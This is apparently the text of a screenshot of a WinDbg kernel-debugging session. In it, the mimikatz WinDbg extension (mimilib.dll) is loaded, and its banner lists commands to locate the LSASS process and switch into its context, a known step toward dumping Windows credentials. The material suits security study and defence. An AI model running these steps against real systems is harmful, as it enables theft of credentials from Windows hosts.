 File Edit View Debug Window Help
Command
************* Symbol Loading Error Summary **************
Module name            Error
vmtools                The system cannot find the file specified
You can troubleshoot most symbol related issues by turning on symbol load
You should also verify that your symbol search path (.sympath) is correct
0: kd> .load D:\Temp\TEMP\mimilib.dll
  .#####.   mimikatz 2.2.0 (x64) built on Jan  2 2020 19:21:30
 .## ^ ##.  "A La Vie, A L'Amour" - Windows build 6000
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :